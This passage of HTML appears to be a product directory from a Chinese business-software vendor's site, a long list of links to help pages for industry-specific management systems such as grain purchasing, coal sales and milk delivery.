href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=613' title='点击打开林业检查站案件管理系统页面'>林业检查站案件管理系统</a><a id='林业检查站案件管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=840' title='点击打开林业检查站案件管理系统增强版页面'>林业检查站案件管理系统增强版</a><a id='林业行政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=614' title='点击打开林业行政案件管理系统页面'>林业行政案件管理系统</a><a id='零担货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=577' title='点击打开零担货运管理系统页面'>零担货运管理系统</a><a id='零担货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=930' title='点击打开零担货运管理系统专业版页面'>零担货运管理系统专业版</a><a id='流动人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1496' title='点击打开流动人口管理系统页面'>流动人口管理系统</a><a id='楼板厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=891' title='点击打开楼板厂管理系统页面'>楼板厂管理系统</a><a id='路灯维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1166' title='点击打开路灯维护保养管理系统页面'>路灯维护保养管理系统</a><a id='路灯信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=866' title='点击打开路灯信息管理系统页面'>路灯信息管理系统</a><a id='路政案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=864' title='点击打开路政案件管理系统页面'>路政案件管理系统</a><a id='旅行社财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1462' title='点击打开旅行社财务管理系统页面'>旅行社财务管理系统</a><a id='旅行社客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1110' title='点击打开旅行社客户管理系统页面'>旅行社客户管理系统</a><a id='旅游（旅行社）管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=626' title='点击打开旅游（旅行社）管理系统页面'>旅游（旅行社）管理系统</a><a id='旅游客运运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=955' title='点击打开旅游客运运输管理系统页面'>旅游客运运输管理系统</a><a id='铝瓶质检单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1674' title='点击打开铝瓶质检单打印管理系统页面'>铝瓶质检单打印管理系统</a><a id='铝型材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=896' title='点击打开铝型材销售管理系统页面'>铝型材销售管理系统</a><a id='律师事务所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1177' title='点击打开律师事务所管理系统页面'>律师事务所管理系统</a><a id='律师资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=595' title='点击打开律师资料管理系统页面'>律师资料管理系统</a><a id='绿植盆器租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1419' title='点击打开绿植盆器租赁销售管理系统页面'>绿植盆器租赁销售管理系统</a><a id='轮胎寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1478' title='点击打开轮胎寄存管理系统页面'>轮胎寄存管理系统</a><a id='轮胎销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=738' title='点击打开轮胎销售管理系统页面'>轮胎销售管理系统</a><a id='麻将机出租出售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=870' title='点击打开麻将机出租出售管理系统页面'>麻将机出租出售管理系统</a><a id='麻醉登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1173' title='点击打开麻醉登记管理系统页面'>麻醉登记管理系统</a><a id='脉冲加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1520' title='点击打开脉冲加工单管理系统页面'>脉冲加工单管理系统</a><a id='毛巾行业业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1040' title='点击打开毛巾行业业务管理系统页面'>毛巾行业业务管理系统</a><a id='煤炭采购管理系统--调拨版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1684' title='点击打开煤炭采购管理系统--调拨版页面'>煤炭采购管理系统--调拨版</a><a id='煤炭结算开票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1461' title='点击打开煤炭结算开票管理系统页面'>煤炭结算开票管理系统</a><a id='煤炭贸易仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1817' title='点击打开煤炭贸易仓储管理系统页面'>煤炭贸易仓储管理系统</a><a id='煤炭贸易仓储管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1822' title='点击打开煤炭贸易仓储管理系统差异版页面'>煤炭贸易仓储管理系统差异版</a><a id='煤炭销售管理系统--存货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1508' title='点击打开煤炭销售管理系统--存货版页面'>煤炭销售管理系统--存货版</a><a id='煤炭销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1732' title='点击打开煤炭销售运输管理系统页面'>煤炭销售运输管理系统</a><a id='煤炭销售运输管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1791' title='点击打开煤炭销售运输管理系统差异版页面'>煤炭销售运输管理系统差异版</a><a id='煤炭运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1632' title='点击打开煤炭运输管理系统页面'>煤炭运输管理系统</a><a id='煤炭运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=982' title='点击打开煤炭运销管理系统页面'>煤炭运销管理系统</a><a id='煤炭运销管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1042' title='点击打开煤炭运销管理系统专业版页面'>煤炭运销管理系统专业版</a><a id='美甲专业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=942' title='点击打开美甲专业管理系统页面'>美甲专业管理系统</a><a id='美容美发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=569' title='点击打开美容美发管理系统页面'>美容美发管理系统</a><a id='美容美发用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=994' title='点击打开美容美发用品销售管理系统页面'>美容美发用品销售管理系统</a><a id='门厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1600' title='点击打开门厂管理系统页面'>门厂管理系统</a><a id='门窗订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1734' title='点击打开门窗订单管理系统页面'>门窗订单管理系统</a><a id='门窗订单管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2867' title='点击打开门窗订单管理系统差异版页面'>门窗订单管理系统差异版</a><a id='门窗生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1766' title='点击打开门窗生产统计管理系统页面'>门窗生产统计管理系统</a><a id='门窗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1805' title='点击打开门窗销售管理系统页面'>门窗销售管理系统</a><a id='门业订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1475' title='点击打开门业订单生产管理系统页面'>门业订单生产管理系统</a><a id='门业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=798' title='点击打开门业销售管理系统页面'>门业销售管理系统</a><a id='门诊收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=566' title='点击打开门诊收费管理系统页面'>门诊收费管理系统</a><a id='门诊收费管理系统——河北版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1079' title='点击打开门诊收费管理系统——河北版页面'>门诊收费管理系统——河北版</a><a id='门诊收费与药房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=710' title='点击打开门诊收费与药房管理系统页面'>门诊收费与药房管理系统</a><a id='米厂收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1825' title='点击打开米厂收购销售管理系统页面'>米厂收购销售管理系统</a><a id='米业管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1780' title='点击打开米业管理系统增强版页面'>米业管理系统增强版</a><a id='米业贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1771' title='点击打开米业贸易管理系统页面'>米业贸易管理系统</a><a id='米业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1409' title='点击打开米业销售管理系统页面'>米业销售管理系统</a><a id='棉花收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=856' title='点击打开棉花收购管理系统页面'>棉花收购管理系统</a><a id='面粉厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=689' title='点击打开面粉厂管理系统页面'>面粉厂管理系统</a><a id='面粉厂管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1647' title='点击打开面粉厂管理系统差异版页面'>面粉厂管理系统差异版</a><a id='面粉厂管理系统-兑换灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1629' title='点击打开面粉厂管理系统-兑换灵活版页面'>面粉厂管理系统-兑换灵活版</a><a id='面粉厂管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1442' title='点击打开面粉厂管理系统简易版页面'>面粉厂管理系统简易版</a><a id='面粉厂管理系统－－小麦的多种兑换方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1296' title='点击打开面粉厂管理系统－－小麦的多种兑换方式页面'>面粉厂管理系统－－小麦的多种兑换方式</a><a id='面粉厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=811' title='点击打开面粉厂管理系统专业版页面'>面粉厂管理系统专业版</a><a id='民事行政检察法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1081' title='点击打开民事行政检察法律文书管理系统页面'>民事行政检察法律文书管理系统</a><a id='民政五保低保管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1008' title='点击打开民政五保低保管理系统页面'>民政五保低保管理系统</a><a id='模具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1454' title='点击打开模具管理系统页面'>模具管理系统</a><a id='模具履历管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1778' title='点击打开模具履历管理系统页面'>模具履历管理系统</a><a id='模具企业业务生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=752' title='点击打开模具企业业务生产管理系统页面'>模具企业业务生产管理系统</a><a id='摩托车及配件进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=820' title='点击打开摩托车及配件进销存管理系统页面'>摩托车及配件进销存管理系统</a><a id='摩托车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=853' title='点击打开摩托车配件销售管理系统页面'>摩托车配件销售管理系统</a><a id='摩托电动车及配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1716' title='点击打开摩托电动车及配件管理系统页面'>摩托电动车及配件管理系统</a><a id='木材加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1115' title='点击打开木材加工管理系统页面'>木材加工管理系统</a><a id='木材收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1776' title='点击打开木材收购管理系统页面'>木材收购管理系统</a><a id='木材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=968' title='点击打开木材销售管理系统页面'>木材销售管理系统</a><a id='木材销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1353' title='点击打开木材销售管理系统简易版页面'>木材销售管理系统简易版</a><a id='木床加工厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=823' title='点击打开木床加工厂管理系统页面'>木床加工厂管理系统</a><a id='木方加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1157' title='点击打开木方加工管理系统页面'>木方加工管理系统</a><a id='牧场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1341' title='点击打开牧场管理系统页面'>牧场管理系统</a><a id='墓碑刻字管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1246' title='点击打开墓碑刻字管理系统页面'>墓碑刻字管理系统</a><a id='幕墙库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=991' title='点击打开幕墙库存管理系统页面'>幕墙库存管理系统</a><a id='内衣销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=943' title='点击打开内衣销售管理系统页面'>内衣销售管理系统</a><a id='内衣销售管理系统--批发、多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1247' title='点击打开内衣销售管理系统--批发、多仓库版页面'>内衣销售管理系统--批发、多仓库版</a><a id='内衣销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1552' title='点击打开内衣销售管理系统专业版页面'>内衣销售管理系统专业版</a><a id='奶茶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=971' title='点击打开奶茶店管理系统页面'>奶茶店管理系统</a><a id='奶粉仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1589' title='点击打开奶粉仓储管理系统页面'>奶粉仓储管理系统</a><a id='奶粉销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1070' title='点击打开奶粉销售管理系统页面'>奶粉销售管理系统</a><a id='奶牛场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=810' title='点击打开奶牛场管理系统页面'>奶牛场管理系统</a><a id='奶羊场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1261' title='点击打开奶羊场管理系统页面'>奶羊场管理系统</a><a id='牛奶进销存配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1329' title='点击打开牛奶进销存配送管理系统页面'>牛奶进销存配送管理系统</a><a id='牛奶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=542' title='点击打开牛奶配送管理系统页面'>牛奶配送管理系统</a><a id='牛奶配送管理系统--会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1188' title='点击打开牛奶配送管理系统--会员版页面'>牛奶配送管理系统--会员版</a><a id='牛奶配送管理系统-零售自取版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1411' title='点击打开牛奶配送管理系统-零售自取版页面'>牛奶配送管理系统-零售自取版</a><a id='牛奶配送管理系统--停换奶及财务管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1297' title='点击打开牛奶配送管理系统--停换奶及财务管理版页面'>牛奶配送管理系统--停换奶及财务管理版</a><a id='牛奶配送管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1129' title='点击打开牛奶配送管理系统专业版页面'>牛奶配送管理系统专业版</a><a id='农村土地承包经营权证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=743' title='点击打开农村土地承包经营权证管理系统页面'>农村土地承包经营权证管理系统</a><a id='农村信息化管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=868' title='点击打开农村信息化管理系统页面'>农村信息化管理系统</a><a id='农副产品检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2851' title='点击打开农副产品检测报告管理系统页面'>农副产品检测报告管理系统</a><a id='农机监理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=929' title='点击打开农机监理管理系统页面'>农机监理管理系统</a><a id='农机配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=744' title='点击打开农机配件销售管理系统页面'>农机配件销售管理系统</a><a id='农机企业信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1111' title='点击打开农机企业信息管理系统页面'>农机企业信息管理系统</a><a id='农机销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1440' title='点击打开农机销售管理系统页面'>农机销售管理系统</a><a id='农民工工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2899' title='点击打开农民工工资管理系统页面'>农民工工资管理系统</a><a id='农牧户信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1489' title='点击打开农牧户信息管理系统页面'>农牧户信息管理系统</a><a id='农田水费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2861' title='点击打开农田水费管理系统页面'>农田水费管理系统</a><a id='农业设施产权证打印系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1613' title='点击打开农业设施产权证打印系统页面'>农业设施产权证打印系统</a><a id='农业设施产权证打印系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1693' title='点击打开农业设施产权证打印系统差异版页面'>农业设施产权证打印系统差异版</a><a id='农业行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1105' title='点击打开农业行政执法文书管理系统页面'>农业行政执法文书管理系统</a><a id='农资会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1029' title='点击打开农资会员管理系统页面'>农资会员管理系统</a><a id='拍卖产品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1065' title='点击打开拍卖产品信息管理系统页面'>拍卖产品信息管理系统</a><a id='拍卖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=726' title='点击打开拍卖管理系统页面'>拍卖管理系统</a><a id='派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=493' title='点击打开派工管理系统页面'>派工管理系统</a><a id='培训班管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=804' title='点击打开培训班管理系统页面'>培训班管理系统</a><a id='培训班管理系统——收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1114' title='点击打开培训班管理系统——收费版页面'>培训班管理系统——收费版</a><a id='培训班管理系统-收费多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1298' title='点击打开培训班管理系统-收费多样化页面'>培训班管理系统-收费多样化</a><a id='培训班考级管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1587' title='点击打开培训班考级管理系统页面'>培训班考级管理系统</a><a id='培训机构信息跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1560' title='点击打开培训机构信息跟踪管理系统页面'>培训机构信息跟踪管理系统</a><a id='配件仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1698' title='点击打开配件仓库管理系统页面'>配件仓库管理系统</a><a id='企业报表管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=507' title='点击打开企业报表管理系统页面'>企业报表管理系统</a><a id='企业计量信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=548' title='点击打开企业计量信息管理系统页面'>企业计量信息管理系统</a><a id='企业日常费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1798' title='点击打开企业日常费用管理系统页面'>企业日常费用管理系统</a><a id='起重吊装公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1408' title='点击打开起重吊装公司管理系统页面'>起重吊装公司管理系统</a><a id='起重设备检验报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2880' title='点击打开起重设备检验报告管理系统页面'>起重设备检验报告管理系统</a><a id='气瓶检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2883' title='点击打开气瓶检测报告管理系统页面'>气瓶检测报告管理系统</a><a id='气体瓶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1507' title='点击打开气体瓶进销存管理系统页面'>气体瓶进销存管理系统</a><a id='气体瓶进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1842' title='点击打开气体瓶进销存管理系统专业版页面'>气体瓶进销存管理系统专业版</a><a id='气体瓶配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1737' title='点击打开气体瓶配送管理系统页面'>气体瓶配送管理系统</a><a id='气体瓶综合管理系统-进销租赁一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1762' title='点击打开气体瓶综合管理系统-进销租赁一体版页面'>气体瓶综合管理系统-进销租赁一体版</a><a id='气体运销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1820' title='点击打开气体运销管理系统页面'>气体运销管理系统</a><a id='汽车玻璃进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1784' title='点击打开汽车玻璃进销存管理系统页面'>汽车玻璃进销存管理系统</a><a id='汽车玻璃销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=860' title='点击打开汽车玻璃销售管理系统页面'>汽车玻璃销售管理系统</a><a id='汽车挂靠管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=790' title='点击打开汽车挂靠管理系统页面'>汽车挂靠管理系统</a><a id='汽车挂靠管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1845' title='点击打开汽车挂靠管理系统差异版页面'>汽车挂靠管理系统差异版</a><a id='汽车俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=596' title='点击打开汽车俱乐部管理系统页面'>汽车俱乐部管理系统</a><a id='汽车俱乐部管理系统--会员消费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1404' title='点击打开汽车俱乐部管理系统--会员消费版页面'>汽车俱乐部管理系统--会员消费版</a><a id='汽车俱乐部管理系统—酒店、机票预定及合作机构管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1140' title='点击打开汽车俱乐部管理系统—酒店、机票预定及合作机构管理页面'>汽车俱乐部管理系统—酒店、机票预定及合作机构管理</a><a id='汽车俱乐部管理系统-客户信息管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1141' title='点击打开汽车俱乐部管理系统-客户信息管理页面'>汽车俱乐部管理系统-客户信息管理</a><a id='汽车客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=975' title='点击打开汽车客户管理系统页面'>汽车客户管理系统</a><a id='汽车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1675' title='点击打开汽车收购销售管理系统页面'>汽车收购销售管理系统</a><a id='汽车售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=567' title='点击打开汽车售后服务管理系统页面'>汽车售后服务管理系统</a><a id='汽车用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=981' title='点击打开汽车用品销售管理系统页面'>汽车用品销售管理系统</a><a id='汽车装饰美容修配管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=632' title='点击打开汽车装饰美容修配管理系统页面'>汽车装饰美容修配管理系统</a><a id='汽车座垫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1320' title='点击打开汽车座垫管理系统页面'>汽车座垫管理系统</a><a id='汽修工时管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1676' title='点击打开汽修工时管理系统页面'>汽修工时管理系统</a><a id='汽修专家' onmouseover="abc(this.id);" href='systemHelp.asp?id=646' title='点击打开汽修专家页面'>汽修专家</a><a id='汽修专家-走保结算' onmouseover="abc(this.id);" href='systemHelp.asp?id=1299' title='点击打开汽修专家-走保结算页面'>汽修专家-走保结算</a><a id='签证办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1228' title='点击打开签证办理信息管理系统页面'>签证办理信息管理系统</a><a id='枪支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=582' title='点击打开枪支管理系统页面'>枪支管理系统</a><a id='墙纸定做安装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1617' title='点击打开墙纸定做安装管理系统页面'>墙纸定做安装管理系统</a><a id='墙纸销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1010' title='点击打开墙纸销售管理系统页面'>墙纸销售管理系统</a><a id='琴房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1350' title='点击打开琴房管理系统页面'>琴房管理系统</a><a id='禽苗销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1537' title='点击打开禽苗销售管理系统页面'>禽苗销售管理系统</a><a id='禽业养殖公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=622' title='点击打开禽业养殖公司管理系统页面'>禽业养殖公司管理系统</a><a id='禽业养殖公司管理系统—成本分析版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1371' title='点击打开禽业养殖公司管理系统—成本分析版页面'>禽业养殖公司管理系统—成本分析版</a><a id='青年团员动态信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1049' title='点击打开青年团员动态信息管理系统页面'>青年团员动态信息管理系统</a><a id='青少年信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=888' title='点击打开青少年信息管理系统页面'>青少年信息管理系统</a><a id='取水许可与征费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=668' title='点击打开取水许可与征费管理系统页面'>取水许可与征费管理系统</a><a id='燃气开户项目收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1429' title='点击打开燃气开户项目收费管理系统页面'>燃气开户项目收费管理系统</a><a id='燃气派工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1568' title='点击打开燃气派工管理系统页面'>燃气派工管理系统</a><a id='燃气收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=678' title='点击打开燃气收费管理系统页面'>燃气收费管理系统</a><a id='热电设备维护保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1800' title='点击打开热电设备维护保养管理系统页面'>热电设备维护保养管理系统</a><a id='人才交流档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=606' title='点击打开人才交流档案管理系统页面'>人才交流档案管理系统</a><a id='人才招聘管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1714' title='点击打开人才招聘管理系统页面'>人才招聘管理系统</a><a id='人大代表履职档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1457' title='点击打开人大代表履职档案管理系统页面'>人大代表履职档案管理系统</a><a id='人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=681' title='点击打开人口管理系统页面'>人口管理系统</a><a id='人口管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1500' title='点击打开人口管理系统简易版页面'>人口管理系统简易版</a><a id='人力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=601' title='点击打开人力资源管理系统页面'>人力资源管理系统</a><a id='人事管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2887' title='点击打开人事管理系统差异版页面'>人事管理系统差异版</a><a id='人事管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=571' title='点击打开人事管理系统专业版页面'>人事管理系统专业版</a><a id='人事信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=489' title='点击打开人事信息管理系统页面'>人事信息管理系统</a><a id='人事信息管理系统-学校人事' onmouseover="abc(this.id);" href='systemHelp.asp?id=1300' title='点击打开人事信息管理系统-学校人事页面'>人事信息管理系统-学校人事</a><a id='人事信息管理系统-员工工资' onmouseover="abc(this.id);" href='systemHelp.asp?id=1302' title='点击打开人事信息管理系统-员工工资页面'>人事信息管理系统-员工工资</a><a id='人寿保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=645' title='点击打开人寿保险代理管理系统页面'>人寿保险代理管理系统</a><a id='乳腺外科随访信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1535' title='点击打开乳腺外科随访信息管理系统页面'>乳腺外科随访信息管理系统</a><a id='沙石出库单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1755' title='点击打开沙石出库单打印管理系统页面'>沙石出库单打印管理系统</a><a id='沙石料运输综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1012' title='点击打开沙石料运输综合管理系统页面'>沙石料运输综合管理系统</a><a id='沙石料运输综合管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1532' title='点击打开沙石料运输综合管理系统专业版页面'>沙石料运输综合管理系统专业版</a><a id='沙石销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=999' title='点击打开沙石销售管理系统页面'>沙石销售管理系统</a><a id='沙石销售管理系统-客户预存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1504' title='点击打开沙石销售管理系统-客户预存版页面'>沙石销售管理系统-客户预存版</a><a id='砂石土方贸易营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1751' title='点击打开砂石土方贸易营销管理系统页面'>砂石土方贸易营销管理系统</a><a id='陕西省医疗费用票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=649' title='点击打开陕西省医疗费用票据打印管理系统页面'>陕西省医疗费用票据打印管理系统</a><a id='陕西省医疗费用票据打印管理系统--明细版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1301' title='点击打开陕西省医疗费用票据打印管理系统--明细版页面'>陕西省医疗费用票据打印管理系统--明细版</a><a id='商管通' onmouseover="abc(this.id);" href='systemHelp.asp?id=711' title='点击打开商管通页面'>商管通</a><a id='商品代销合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=520' title='点击打开商品代销合同管理系统页面'>商品代销合同管理系统</a><a id='商品订单业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1066' 